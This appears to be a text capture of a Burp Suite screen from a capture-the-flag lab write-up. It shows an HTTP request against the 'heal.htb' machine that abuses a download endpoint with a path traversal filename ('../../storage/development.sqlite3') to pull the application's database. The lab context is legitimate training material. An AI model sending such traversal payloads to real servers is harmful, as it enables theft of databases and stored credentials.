 17:42:02 13 M... HTTP → Request GET http://api.heal.htb/download?filename=04111f93874563efc08e.pdf
Request
Pretty Raw Hex
1 GET /download?filename=../../storage/development.sqlite3 HTTP/1.1
2 Host: api.heal.htb
3 Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
4 Accept-Language: en-US,en;q=0.9
5 Accept: application/json, text/plain, */*
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
7 Origin: http://heal.htb
8 Referer: http://heal.htb/
9 Accept-Encoding: gzip, deflate, br
0 Connection: keep-alive
1